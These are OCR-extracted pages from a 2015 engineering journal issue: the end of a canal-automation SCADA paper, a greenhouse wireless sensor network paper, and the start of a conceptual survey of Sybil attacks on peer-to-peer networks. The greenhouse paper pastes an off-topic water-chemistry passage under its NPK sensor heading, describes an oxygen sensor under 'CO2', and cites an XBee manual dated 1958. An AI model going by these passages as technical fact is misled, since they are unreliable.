online editing, and a built-in LCD, plus provides you with enhanced features, such as: higher I/O count, faster High Speed Counter/PTO and enhanced network capabilities Take advantage of the built-in LCD with back lighting to set the Ethernet network configuration, display floating point values on a user configurable display, display OEM logos at startup and read or write any binary, integer and long file elements in the data table. Three embedded communication ports provide with superior communications capabilities. MicroLogix1400 offers an isolated RS232C/RS485 combination port; a non isolated RS232C port; and an RJ-45 port for 10/100 Mbps Ether- Net/IP peer-to-peer messaging.

RS-485(Modbus)

The RS-485 standard, known as RS485, describes a communication interface that uses balanced data transmission over one or two pairs of wires to establish communication between 32 load units. Usually, each network device (transmitter and receiver) corresponds to one unit load, thus resulting in a 32 devices network. New devices can have fractional unit loads, increasing the allowed number of networked devices. RS485 networks usually communicate using a twisted pair of wires, where data flows in both directions. Each device turns on its line driver only when transmitting data, and keeps it off (in high impedance state) for the remaining time to allow other devices to transmit. Only one device can transmit at a time, which is called a half duplex operation.



Fig 1. RS485 Bus

Electrically Actuated Control Valve

The valve is provided with a screwed-in seat ring and the standard version with a parabolic plug (equal-percentage or linear characteristic).For special applications valves with perforated plug (equal-percentage or linear characteristic) are available. For on-off control the valve is supplied with a disk-type plug (quick-closing characteristic).The electric linear actuator consists of a motor, transmission, spindle, pillars, and hand wheel. The actuator is triggered by a three-position stepping controller or direct via an electronic control system. Switching-off in the respective end positions is effected by two load-controlled limit switches and one position-controlled limit switch. The stroke action of the valve plug adjusts the area around the seat to regulate the flow.

Fig.2 Electrically Actuated Control Valve

Sharp-Crested Weirs

A weir is basically an obstruction in an open channel flow path. Weirs are commonly used for measurement of open channel flow rate. A weir functions by causing water to rise above the obstruction in order to flow over it. The height of water above the obstruction correlates with the flow rate, so that measurement of the height of the flowing water above the top of the weir can be used to determine the flow rate through the use of an equation, graph or table. The top of the weir, which is used as the reference level for the height of water flowing over it, is called the crest of the weir.



Fig.3 Sharp-Crested Weirs

Rubicon Precision Level Sensor

Rubicon Precision Level Sensor delivers industry leading reliability in harsh measurement environments. The Precision Level Sensor is specifically designed for the difficult environments encountered in level monitoring applications. The Precision Level Sensor measures within its own controlled measurement environment. Measurements are unaffected by surrounding objects, debris, foam, silt and other contaminants. The Precision Level Sensor features an integrated Reference-Mark, against which the sensor self-calibrates on every measurement. This Reference-Mark ensures that the sensor provides consistently accurate measurements independent of environmental disturbances. Integrated Ranging- Chamber permits laboratory accuracy in harsh field environments Self-Calibrates on every reading against precision Reference-Mark Modbus Data Interface.

V-notch

The V-notch sharp-crested weir is especially good for measuring low flow rates. The flow area decreases as H increases, so a reasonable head is developed even at a very small flow rate. A V-notch weir (sometimes called a triangular weir) is shown in figure(4).



Fig.4 V-notch

Long-Throated Flumes

The term long-throated flume describes a broad class of critical-flow flumes and broad crested weir devices used to measure flow in open channels. Long-throated flumes have one-dimensional flow in the control section . Long-throated means long enough to eliminate lateral and vertical contraction of the flow at the control section streamlines are essentially parallel can be calibrated using well-established hydraulic theory. No laboratory testing needed.



Fig.5 Long-Throated Flumes

Slipgate meter

The SlipMeter can be remotely pre-set to turn on and off automatically to deliver a constant and accurately measured flow rate and volume. This means you can provide a great service day or night, even when supply canal levels are fluctuating. The SlipMeters ability to measure accurately at high and very low flow rates means it is suitable for all crop types. And the extremely low head loss means that command is not compromised even when very little head is available.

Fig.6 Slip gate meter

VADCP

The Vertical Acoustic Doppler Current Profiler (V-ADCP) is designed for high-accuracy measurement of water flow and level and velocity profile in open channels. The new generation V-ADCP uses Broadband pulsed-Doppler technology, which provides high precision and resolution in water velocity measurements. Acoustic Doppler Current Profilers (ADCPs) measure time series of speed and direction of water flow at many depths. Because they use a broad bandwidth signaling method, ADCPs provide more information in less time. As a result, the Broadband data are much clearer than the original ADCP method.

Fig.7 VADCP

SOFTWARE DESIGN

The basic two software's used in this system are

SACAD

SCADA is supervisory control and data acquisition system which is used for controlling various real time operation on field. Operations like controlling gate positions, control valve position. SCADA system collect all the real time data from field as well as from user computer and give specific command to control water level in canal and distribution system in various field. SCADA is one of the best and highly engineered system which is used for large geographical area control. SCADA (supervisory control and data acquisition) is a system operating with coded signals over communication channels so as to provide control of remote equipment (using typically one communication channel per remote station).

Micrologix1400

The Allen-Bradley MicroLogix1400 from Rockwell Automation complements the existing MicroLogix family of small programmable logic controllers. Expand your application capabilities with up to 7 expansion I/O modules for a maximum of 256 discrete I/O. 6 embedded 100 kHz high speed counters (on controllers with dc inputs). 2 Serial ports with DF1/ DH485/ Modbus RTU/DNP3/ASCII protocol support. Ethernet port provides you with EtherNet/IP, DNP3 over IP and Modbus TCP/IP protocol support as well as web server and email capabilities. Built-in LCD with backlight allows you to view controller and I/O status, and provides a simple interface for messages, bit / integer monitoring and manipulation

FLOW CHART



Fig. 9 Flow chart

OBSERVATION

The SCADA system with project specific features include water resources information management system that helps derive the water requirement in discharge terms across the distributaries branches. As per the schedule water release sets are monitored by accurate flow measurement and data communication in real time to central monitoring station.

ACKNOWLEDGMENT

We are grateful to Prof. Mrs. Amita A.Ahinde, department of instrumentation and control engineering and all staff members for their guidance and encouragement throughout the project.

CONCLUSION

The main purpose of the automatic control in open channel hydraulic system is to optimize the water supply distribution, in order to match the expected water demands. Conceptually, as automation involves flow measurement at several location, it shall trigger the adoption of volumetric approach in water application.

REFERENCES:

[1] Canal Automation–"www.cwprscanal.com"

[2] Micrologix1400-"www.rockwellautomation.com"
[3] VADCP-The Vertical Acoustic Doppler Current Profiler– www.rdinstruments.com
[4] Bengtson, H. H.The V Notch Weir for Open Channel Flow Measurement, April, 2011, at www.engineeringexcelspreadsheets.com.
[5] Chow, V. T., Open Channel Hydraulics, New York: McGraw-Hill, 1959.
[6] Precision Level Sensor–"www.rubicon.com.au"
[7] Sharp Crested Weir –"www.usbr.gov/usbrweir"
[8] Modbus– "www.amplicon.com"
[9]The Interface Solution Experts –" www.miinet.com" "http://www.modbus.org/"
[10] Slipgate meters–"http://www.rbiconwater.com"

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

GREENHOUSE MICROCLIMATIC REAL-TIME MONITORING EMBEDDED WIRELESS SENSOR NETWORK(WSN)USED IN AGRICULTURE

[1]Mr S. G. Galande Ph .D.Scholar RTMNU,

Associte Prof PREC,Loni

Email: sggalande@gmail.com

[2]Dr. G.H. Agrawal,

Professor, KDK Engineering College, Nagpur

Email: ghagrawal66@yahoo.com

[3]Mr. S.B. Dighe

M.E. Student, PREC, Loni

Email : swapnildighe4@gmail.com

Abstract— The system is a low-cost greenhouse real time monitoring is used to increase the food production. Because day by day the population goes on increasing manner and requirement of the food go on increasing, so, for fullfilment of the requirement we have to increase the productivity. With this system we can increase the food production with minimum effort and minimum use of man power. System measures various parameters like NPK, humidity, temp, co_2 sensors. Soil condition check by different parameters and decide fertilizer requirement of soil and ultimately useful to manage content of same in chemical mixing during formation of fertilizer.

Keywords—N, P, K (nitrogen, Pottasium, Phosphate).

INTRODUCTION

Precision agriculture creates new opportunities for Managing farm with higher control of input and output. It allows farmers to optimize resources, maximize yields and minimize wastes released to the environment. To practice precision agriculture, farmers have to know parameters relevant to their crop growth. Climate is one of the most important environmental parameters that determine the yields of ranch. Hence, microclimatic real-time monitoring system is usually used as a tool for obtaining such information. Wireless sensor network technology has been known for scalability, carefree operation .

With the help of this technology we can increase the production and and reduces the man power. Our population is increasing but Agriculture field is decreasing so for decrease in field we have to improve the production. The production is depend on the various parameter such as fertilizer. The fertilizer and the environment is most important. The environmentis changing due to change in environment we have feed the fertilizer But our aim is to sence the parameter and then provide the fertilizer.

One of the most basic and thus critical and major problems of human is food. This intensification leads to increasing greenhouses' scale and to the creation of 'greenhouse parks'.

While the size of these structures increases, the use of Geographical Information Systems (GIS) brings the ability to visualize and manage all the geo-referenced data produced by wireless sensing nodes. Precision agriculture requires monitoring of air and soil parameters that play an important role in crops growth. Farmers can access in real-time the data using ethernat.

II. THE GOALS OF THE SYSTEM DESIGN

Modular Design:- In this module design we have composed of various sensors like NPK,humidity.temp.co_2 based on various applications.

Low-cost and Stable network:-The system uses low-cost and wireless communication network to achieve intelligent management without the construction of large communication devices

Data Analysis System:-According to different environment, we have to analysis the data.This system required following sensors to measure the various parameter

1) **Humidity Measurement:-** To measure humidity, amount of water molecules dissolved in the air of environment, a smart humidity sensor is used. A capacitive humidity sensor changes itscapacitance based on the relative humidity (RH) of the surrounding air. Relative humidity(RH) is the percentage of actual vapor pressure (P) compared to saturated vapor pressure(Ps). As the relative humidity increases the capacitance also increases. The variablecapacitance is converted into usable voltage.SY-HS-220 is used as a humidity sensor. These module convert relative humidityto the output voltage. SY-HS-220 has 3 pins and the pins are Vcc, Vout and GND



FIG.BLOCK DIAGRAM



.

Fig.Relative humidity

2) **CO2 Measurement:-**

A portable, field deployable sensor for continuous data monitoring of Carbon Dioxide and Oxygen inenvironment has been developed within this handheld data monitoring system. Subsequent toautonomous field trials and sensor validations, this sensor will be integrated with PSoC from Cypress.The Oxygen sensor, SK-25 from Figaro had been used (Fig. 2) because it has a linear dynamic outputrange between 0-30% Oxygen and excellent chemical durability. This sensor is based on uniquegalvanic type of oxygen sensor makes stable output signal and virtually no influence from CO2

.

Fig.CO_2 sensor

3) **LM35 Temperature sensor:-**

The LM35 series are precision integrated-circuit temperature sensors, whose output voltage is linearly proportional to the Celsius (Centigrade) temperature. The LM35 thus has an advantage over linear temperature sensors calibrated in ° Kelvin, as the user isnot required to subtract a large constant voltage from its output to obtain convenientCentigrade scaling. The LM35 does not require any external calibration or trimming toprovide typical accuracies of ±1⁄4 °C at room temperature and ±3⁄4 °C over a full−55 to +150 °C temperature range. Low cost is assured by trimming and calibration at thewafer level.

4) **NPK Micro sensors [5]:-**

Water is the most important and miraculous substance on Earth. Its molecules H-O-H form a boomerang shapewith the O- end slightly negative and the H2+ end slightly positively charged. These charged boomerangs are attracted to one another, forming islands of cohesion, such that water forms a liquid at temperatures where life thrives, whereas it should really have been a very volatile gas like hydrogen sulphide (H2S) which has almost twiceits molecular weight. At the surface of Earth, water occurs in solid form (ice), liquid (water) and gaseous form(steam or water vapour). In cold areas all three phases co-exist. Water is also unique in that it is both an acid (with H+ ions) and a lye (with OH- ions). It is thus both acidic and basic (alkaline) at the same time, causing it to be strictly neutral as the number of H+ ions equals that of the OH ions. Because of its strong cohesion, only few water molecules dissociate (split) in their constituent ions: hydrogen ions (H+) and hydroxyl ions (OH-). Chemists would insist that H+ ions are really H3O+ ions or hydronium ions.

DATA SHARING SYSTEM

In Data Sharing System we are going to used for transferring the data from one node to another node in this data sharing system we are going to sence the various parameter and with the help this parameter the wireless communication. In this system we use different parameters such as soil temperature, Humidity ,Pressure,NPK Sensor etc.

At NPK micro-sensors for precision agriculture the cost of each sensor needs to be low and the stability of the sensor membrane needs to be high, especially when such sensor deployed harsh environments; furthermore the sensitivity needs to be high, and they also need to be supported by robust data management systems to be able to collect the data, manipulate it for decision support analysis in fertilizer management.

We have taken this problem for my M.E. project and decided to develop a system “Greenhouses Microclimate real time monitoring based on wireless network” because our aim of the project is to reduce the man power and increases the food production .For increasing the production we will required the main nutrients such has NPK. We have use that NPK and other type of sensors to improve the food production.

.

IV. RESULTS

At NPK -sensors for agriculture the cost of each sensor needs to be low and the stability of the sensor needs to be high, especially when such sensor deployed harsh environments; the sensitivity fo these sensors should be high, and they also need to be supported by robust data management systems to be able to collect the data, manipulate it for decision support analysis in fertilizer management.

.



Fig.Time Vs various parameters.

CONCLUSION

We present an embedded system design of wireless sensor monitoring system for sensing and computation of global warming indicators. Four commercial sensors had been integrated with ARM processor to monitor and compute the level of existence of parameters (like CO2, temperature and humidity and NPK) in atmosphere using information and communication technologies. Prototype operates for data gathering and data dissemination using five modes and preliminary test prove that the developed prototype is capable to monitor and compute CO2, temperature ,NPK and humidity parameters in the deployed environment and has several advantages in term of low cost, flexibility, user friendliness and energy efficiency.

.

REFERENCES:

[1] David Grant and Adam Al-Anbuky, "Wireless Microclimate Sensor," Intelligent Sensors, Sensor Networks and Information, 2007. ISSNIP 2007. 3rd International Conference on Volume , Issue , 3-6 Dec. 2007 Page(s):1 - 19.

[2] Xia Ming, Dong Yabo, Lu Dongming, Xue Ping, Liu Gang, "A Wireless Sensor System for Long-Term Microclimate Monitoring in Wildland Cultural Heritage Sites," ispa, pp.207-214, 2008 IEEE International Symposium on Parallel and Distributed Processing with Applications, 2008.

[3] J.Sheng Lin and C.Zu Liu, "A Monitoring System Based on Wireless Sensor Network and an SoC Platform in Precision Agriculture," Proc. 11th IEEE Conference on Industrial Communication Technology, 2008

[4] Digi International 1958. XBee™ ZNet 2.5/XBee-PRO™ ZNet 2.5 OEM RF Modules Manual. Digi International Co.,Ltd., Minnesota, USA: 22.

[5] GranMonte 2005. GranMonte Estate Family Vineyard. Available at http://www.granmonte.com (Verify February 20, 2009). GranMonte.

[6] M. Åberg Secher, "Kasvihuone," Otava, Helsinki, Finland, Page(s): 25– 80, 1998.

[7] Martens Greenhouse Research Center Web-page, http://www.martens.fi (referred 17.5.2008).

[8] G. Montenegro and N. Kushalnagar, "Transmission of IPv6 Packets over IEEE 802.15.4 Networks," Internet-Draft, IETF, Septemper 2007.[Online]. Available: http://www.ietf.org.

[9] Sensinode (2007). NanoStack manual v1.0.1. [Online]. Available: www.sensinode.com.

[10] Sensirion (2007). SHT1x / SHT7x Humidity & Temperature Sensor v.3.0.1.[Online].Available:http://www.sensirion.com/en/pdf/product_information /Data_Sheet_humidity_sensor_SHT1x_SHT7x_E.pdf.

[11] Texas Advanced Optoelectronic Solutions Inc. (2003). TSL260R, TSL261R, TSL262R Light to voltage optical sensors. [Online]. Available:http://www.roborugby.org/docs/Taos-TSL260R.pdf.

.[12] PRIVA - Greenhouse Environmental Control Systems. [Online].

Available: http://www.priva.ca

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Sybil Attack in Peer-to-Peer Network

ChinkyAggarwal,Email-rashigarg04@gmail.com
SRCEM, Palwal, Haryana

Abstract—Any decentralized distributed network is particularly vulnerable to the Sybil attack wherein a malicious node, called Sybil nodes tries to disrupt the proper functioning of the network. Such attacks may cause damage on a fairly large scale especially since they are difficult to detect and there has been no universally accepted scheme to counter them as yet.
In this paper, we survey the impact of the Sybil attack , an attack against identity in which an individual entity masquerades as multiple simultaneous identities. The Sybil attack is a fundamental problem in many systems, and it has so far resisted a universally applicable solution. Many distributed applications and everyday services assume each participating entity controls exactly one identity. When this assumption is unverifiable or unmet, the service is subject to attack and the results of the application are questionable if not incorrect. A concrete example of this would be an online voting system where one person can vote using many online identities. Notably, this problem is currently only solved if a central authority, such as the administrator of a certificate authority, can guarantee that each person has a single identity represented by one key; in practice, this is very difficult to ensure on a large scale and would require costly manual attention.

KEYWORDS-Peer to Peer(P2P),Certifying Authority
(CA), ”servant" (SERver+cliENT).Received Signal Strength Indicator(RSSI),IdentityDistributionScheme(IDS),NETWORK ATTACK

I. INTRODUCTION

Peer-to-Peer systems offer an alternative to traditional client-server systems for some application domains. P2P network is a distributed network composed of a large number of distributed, heterogeneous, autonomous, and highly dynamic peers in which participants share a part of their own resources such as processing power, storage capacity, software, and files contents. The participants in the P2P network can act as a server and a client at the same time. They are accessible by other nodes directly, without passing intermediary entities. The P2P models can be pure or hybrid. In pure P2P any single, arbitrary chosen terminal entity can be removed from the network without having the network suffering any loss of network service. Hybrid P2P allows the existence of central entities in its network to provide parts of the offered network services.
There are several concepts underlying p2p systems: sharing resources, decentralization and self organization. Resource sharing implies that applications cannot be set up by a single node. Shared resources can be physical re-sources such as disk space, CPU or network bandwidth, as well as, logical resources

such as services or different forms of knowledge. Decentralization is an immediate consequence of sharing of resources. Decentralization is in particular interesting in order to avoid single point of failures and bottlenecks. When a p2p system becomes fully decentralized then there exists no longer a node that can centrally coordinate its activities or a database to store global information about the system centrally. Therefore nodes have to self-organize themselves, based on whatever local information is available and interacting with locally reachable nodes (neighbors). The global behavior then emerges as the result of all the local behaviors that occur.
There are several concepts underlying p2p systems: sharing resources, decentralization and self organization.
Sybil attack has appeared in many forms in both academic work and in the real world. It is a severe and pervasive problem in many areas. For example, it is possible to rig Internet polls by using multiple IP addresses to submit votes , to gain advantage in any results of a chain letter , and is a well-known and potentially major problem in real-world elections. A Sybil attack is also used by companies that increase the Google Page Rank rating of the pages of their customers, has been used to link particular search terms to unexpected results for political commentary. Reputation systems are a common target for Sybil attacks including real-world systems like eBay.
Spammers can use this attack to gain access to multiple accounts on free email systems. Peer-to-peer computing systems which use voting to verify correct answers, such as SETI@home, are also susceptible to accepting false solutions from a Sybil attacker. Ad hoc mobile network routing can be manipulated when a Sybil attacker appears to be many different mobile nodes at once.In systems that provide anonymity between peers, such as Tor, the Sybil attack is generally capable of revealing the initiator of a connection and there is no defense against this attack. It also allows free riding in services in cooperative file storage systems such as Pastiche.

II. SPECIFIC TYPES OF SYBIL ATTACKS

There are numerous malicious applications of Sybil attacks in different environments such as those including, but not limited to, the variations enlisted below.

A. Routing

Sybil attacks can disrupt routing protocols in ad hoc networks, especially the multicast routing mechanism.
Separate paths that initially seem disjoint may pass through the Sybil nodes of a single attacker. Another vulnerable concept is Geographical routing where malicious nodes may appear at more than one place at a time.
An attack in an ad hoc network and thus the availability of fake identities may further lead to a large scale attack such as distributed DoS, in addition to the inherently insecure
routing protocols in such networks named as ”servant” (SERver+cliENT), the term servent represents the capability of the nodes of a peer-to-peer net-work of acting at the same time as server as well as a client.

B. Tampering with Voting and Reputation Systems

In case of any environment where there is a voting scheme in place for purposes such as reporting and identifying node misbehavior in the system, updating reputation scores and so on, a Sybil attack may be particularly dangerous. As an example, an attacker may create enough malicious identities to repeatedly report and subsequently remove legitimate nodes from the network. Alternatively, these malicious nodes can protect themselves from ever being removed as they are in collusion.

C. Distributed Storage

File storage systems in peer-to-peer and wireless sensor networks can be compromised by the Sybil attack. This is achieved by defeating the fragmentation and replication processes in the file system. A system can be tricked into storing data into the multiple Sybil identities of the same node on the network.

D. Data Aggregation

Sensor network readings are computed by query protocols in a network rather than returning the reading of each individual sensor. This is done to conserve energy. Sybil identities may be able to report incorrect sensor readings thereby influencing the overall computed aggregate. A malicious user may be able to significantly alter the aggregate with enough identities.

III. METHODS PROPOSED TO COUNTER SYBIL ATTACKS

Though there is no general, universally-accepted solution to the Sybil attack, a number of approaches for various combinations of environments and attacks have been proposed. Some methods mitigate the threat level of these attacks in a system to a satisfactory minimum without incurring an appreciable performance overhead. We must note that although they will not completely eliminate the possibility of the attack occurring, they are more than worthy of consideration.
Notable techniques to counter Sybil attacks are as under.

A. Trusted Certification

